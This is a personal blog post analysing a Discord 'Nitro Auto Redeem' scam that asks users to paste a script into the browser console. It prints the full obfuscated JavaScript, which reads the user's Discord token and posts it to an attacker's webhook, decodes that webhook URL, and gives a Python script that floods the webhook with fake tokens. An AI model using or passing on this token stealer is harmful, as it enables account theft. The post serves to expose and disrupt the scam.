Discord scammer #1
Explanation
So basically, I’m in a discord server in which I’m a helper for students doing GCSE computer science. In the channel people often talk off-topic about separate computer related stuff, such as projects they’re working on etc. (The reason this is called “#1” is because I see this stuff happen faily often, so I thought I might like to document it 😄) I thought this would make for some funny blog content, as well as lead onto some talk regarding discord’s security
One day, a person from the server sent this message:

(The discord theme being used in this image is lode)
The section at the top read:
READ FIRST
Nitro Auto Redeem Method
Usage:
1. press ctrl + shit + i
2. press console
3. paste script
4. press enter
Now if this guy telling people to open up the console and paste in a script wasn’t suspicious enough, the obfuscated code definitely was.
Understanding the code
The javascript shown in the picture is the following:
var req = webpackJsonp.push([ [], {extra_id: (e, t, r) => e.exports = r},[ ["extra_id"]]]);for (let e in req.c)
if (req.c.hasOwnProperty(e)) {
let t = req.c[e].exports;
if (t && t.__esModule && t.default)
for (let e in t.default) "getToken" === e && (nitro = atob('KipAZXZlcnlvbmUgbWFkZSBieSB3YXRlcioqIHwgICA=') + t.default.getToken())
}
fetch(
atob('aHR0cHM6Ly9kaXNjb3JkLmNvbS9hcGkvd2ViaG9va3MvODU5Mzk1NjQwMTk4NjkyODg0L3k1aWI1YTNkZFZxNHpORkJYUm84MG9Fd3pqajBhNVd0Wm5PTUxOaEFUX1gybHpROFdXOURZZWd1bFd4NHRYcGFMeVIy'),
{
method: 'post',
headers: {
'Content-Type': 'application/json',
},
body: JSON.stringify({
content:
nitro,
}),
}
);
console.clear()
h = atob('Q29uZ3JhdHMgeW91IGhhdmUgc3VjY2VzZnVsbHkgcmVkZWVtZWQgbml0cm8sIGl0IHdpbGwgYmUgb24geW91ciBhY2NvdW50IHdpdGhpbiBvbmUgd2Vlay4gTm90ZTogeW91ciBhY2NvdW50IG11c3QgYmUgb3ZlciA0IG1vbnRocyBvbGQgYW5kIGFjdGl2ZS4gUHJvdmlkZWQgYnkgV2F0ZXI='),
console.log(h)
console.clear()
console.log(h)
The first thing I noticed reading this was that there was a post request being sent, as seen here:
fetch(
atob('aHR0cHM6Ly9kaXNjb3JkLmNvbS9hcGkvd2ViaG9va3MvODU5Mzk1NjQwMTk4NjkyODg0L3k1aWI1YTNkZFZxNHpORkJYUm84MG9Fd3pqajBhNVd0Wm5PTUxOaEFUX1gybHpROFdXOURZZWd1bFd4NHRYcGFMeVIy'),
{
method: 'post',
headers: {
'Content-Type': 'application/json',
},
body: JSON.stringify({
content:
nitro,
}),
}
);
From my experience with javascript I knew that the syntax of a fetch request requires the url to be the first argument. Except here, the scammer had put
atob('aHR0cHM6Ly9kaXNjb3JkLmNvbS9hcGkvd2ViaG9va3MvODU5Mzk1NjQwMTk4NjkyODg0L3k1aWI1YTNkZFZxNHpORkJYUm84MG9Fd3pqajBhNVd0Wm5PTUxOaEFUX1gybHpROFdXOURZZWd1bFd4NHRYcGFMeVIy')
I wasn’t sure what this atob() function was but I recognised that there was some base64 encoded text inside of it, so I simply googled and got what I expected
It decodes a base64 string. So I decoded the string to find the url and found the following:
┌─[jambot3000@pop-os:~/Desktop/projects/blog/reverse_engineer_blog/jamblog]
└─╼ > echo aHR0cHM6Ly9kaXNjb3JkLmNvbS9hcGkvd2ViaG9va3MvODU5Mzk1NjQwMTk4NjkyODg0L3k1aWI1YTNkZFZxNHpORkJYUm84MG9Fd3pqajBhNVd0Wm5PTUxOaEFUX1gybHpROFdXOURZZWd1bFd4NHRYcGFMeVIy |base64 -d
https://discord.com/api/webhooks/859395640198692884/y5ib5a3ddVq4zNFBXRo80oEwzjj0a5WtZnOMLNhAT_X2lzQ8WW9DYegulWx4tXpaLyR2
The link turned out to be a discord web hook. I actually got really excited at this point because I realized what was happening. What the scammer had done was setup was a server with a webhook in. Then they made it so that people’s tokens would be sent to the server. This meant I had a way to ruin the scam and potentially find out more information about the scammers.
First I wanted to find out exactly what was being sent to the server. So I ran only the following piece of JS in my console:
var req = webpackJsonp.push([ [], {extra_id: (e, t, r) => e.exports = r},[ ["extra_id"]]]);for (let e in req.c)
if (req.c.hasOwnProperty(e)) {
let t = req.c[e].exports;
if (t && t.__esModule && t.default)
for (let e in t.default) "getToken" === e && (nitro = atob('KipAZXZlcnlvbmUgbWFkZSBieSB3YXRlcioqIHwgICA=') + t.default.getToken())
}
Then I printed out the value of nitro. Which gave me the following:
"**@everyone made by water** | my_token"
(obviously im not posting my token on the internet lol)
So now that we know what messages are being sent to the server, we can send our own messages :)))
Ruining the scam
I found a python library that proved to be useful when making the following script:
import requests, os, base64, time
from discord_webhook import DiscordWebhook
url = "https://discord.com/api/webhooks/859395640198692884/y5ib5a3ddVq4zNFBXRo80oEwzjj0a5WtZnOMLNhAT_X2lzQ8WW9DYegulWx4tXpaLyR2"
headers = {"Content-Type": "application/json"}
while True:
token = (
"mfa."
+ base64.b64encode(os.urandom(4)).decode().strip("=").replace("+", "")
+ "-"
+ base64.b64encode(os.urandom(25)).decode().strip("=").replace("+", "")
+ "-"
+ base64.b64encode(os.urandom(25)).decode().strip("=").replace("+", "")
)
print(f"sending fake token: {token}")
time.sleep(0.2)
webhook = DiscordWebhook(url=url, content='**@everyone made by water** | {token}')
response = webhook.execute()
print(response.text)
What this script does, is generate random fake discord tokens, and send them to the scammer’s server. :) I made sure to test this script, using a webhook I created for a test server.
This essentially ruins the scammer’s operation, because There’s no way for them to distuinguish real or fake tokens.
As for how I know it’s actually being sent to the server, and if the webhook is active- The script prints out the response. I tested if the response is the same once the server is deleted, or once the webhook is deleted- and it turns out you get a 404 if this is the case.
The response you get from an active webhook should look something like this:
{"id": "859572022375088209", "type": 0, "content": "**@everyone made by water** | {token}", "channel_id": "829414545716936774", "author": {"bot": true, "id": "859395640198692884", "username": "Spidey Bot", "avatar": null, "discriminator": "0000"}, "attachments": [], "embeds": [], "mentions": [], "mention_roles": [], "pinned": false, "mention_everyone": true, "tts": false, "timestamp": "2021-06-29T23:12:20.210000+00:00", "edited_timestamp": null, "flags": 0, "components": [], "webhook_id": "859395640198692884"}
As you can see in the response, webhook requests allow us to do a few things, including send attachments, embeds, pin messages, etc..
Initially I saw "bot": true, "id": "859395640198692884" and thought that perhap’s this was connected to a discord bot that I could invite to a server. So I tried to do so, by copying the invite link for a bot of my own, but simply replacing the ID with the ones seen in the JSON response above. This sadly did not work. If it did however, I would have been able to distinguish the real Tokens sent to the server, and inform the owners of those accounts of the breach
Next I thought it would be helpful to find out if there are any other people in the server involved with the scam. So I spammed a ton of invites to an empty server I created, in an attempt to find out if there were multiple people involved, that way if there were, all of the accounts could be reported as opposed to just one
Someone joined the server:

Normally I wouldn’t dox the user’s account like this, as I’d be unsure if it’s really them. But it soon became clear that this was in fact the scammer:

I made a poor attempt to keep them talking lol. They ended up inviting me to a server, which only intrigued me more, I felt like I was going down some rabbit hole lol. This server turned out to have not much to do with the person’s operation
Yea the person made it clear that he was doing some shady business:

They also made it clear that they disliked the mysterious person who was sending things to their webhook… 👀

Cool so at this point I had ruined their scam, found out their real discord account (they were using an alt to avoid getting banned from the platform I assume). Now it was time to report them to discord. Discord actually tends to take stuff relating to account theft pretty seriously ~~a
I know because after looking into that server, I found multiple other accounts with a similar name as the scammer’s one, as well as some messages talking about how he gets banned a lot.
On their youtube channel which was linked on their instagram account, the scammer showcases some tools, as well as a classic “FREE DISCORD NITRO | NO SURVEY 2021 NO DOWNLOAD” video lol.
The tor browser icon can be seen on the desktop in one of the videos- so I assume they have enough knowledge to use either that or a VPN to avoid getting permanently banned from discord. The youtube channel also shows the scammer to be using other alt accounts.
A word about discord’s security
So while foiling one scam may have prevented some people from having their accounts stolen or misused- in the long term it doesnt matter because these scams will always be out there. I think this is simpy a matter of discord improvig their security. As far as I know, your account token never changes, unless you change your password
see: https://twitter.com/discord/status/894750617016520704?lang=en
Now this may be wrong, but I do know for a fact that tokens last several days at the very least, as I have had to use my own to automate some tasks in the past
In my opinion, it seems extremely important for discord to tighten their security more, perhaps associate tokens with an IP, or have session tokens that change frequently.
While this won’t necessarily prevent short term usage of someone’s account, it will prevent the creation of large account networks that allow attackers to raid servers without being in them, and without using any fake accounts
What a lot of these scams are meant to do, is not necessarily harvest accounts to be sold, but instead just build up a network of active accounts, that can be used to further spread malicious scripts, files, etc. All potentially without knowledge of the user. A scammer with a collection of tokens could easily write a script to make each user go through every big server they are in, send the same script we seen before, and then block the user so that they can’t even see that they sent the message.
As mentioned before, these harvested tokens may also be used to perform large scale server raids- which becomes a big problem when the people who gave their tokens away unknowingly, have privileges in these servers
While, yes, of course this wouldn’t be possible if people were better informed- there will always be end users who fall for the simplest of tricks. And I think that discord should definitely attempt to mitigate some of these issues to better improve their platform.
 I'm Jamie, also known as JamBot! This is just where I'll document various impulsive ideas and projects of mine. I like computers and some other stuff :)
I'm Jamie, also known as JamBot! This is just where I'll document various impulsive ideas and projects of mine. I like computers and some other stuff :)